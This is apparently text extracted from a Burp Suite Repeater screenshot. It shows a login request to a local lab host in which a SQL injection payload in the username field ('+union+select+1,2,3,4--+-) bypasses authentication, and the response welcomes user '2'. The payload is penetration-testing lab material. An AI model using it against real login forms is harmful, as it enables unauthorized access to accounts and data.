 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 192.168.0.30:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://192.168.0.30:8000
10 Connection: close
11 Referer: http://192.168.0.30:8000/login
12 Upgrade-Insecure-Requests: 1
13
14 username='+union+select+1,2,3,4--+-&password=admin
Response
Pretty Raw Hex Render \n
Index
Hi 2!!
Welcome to the index page...
Logout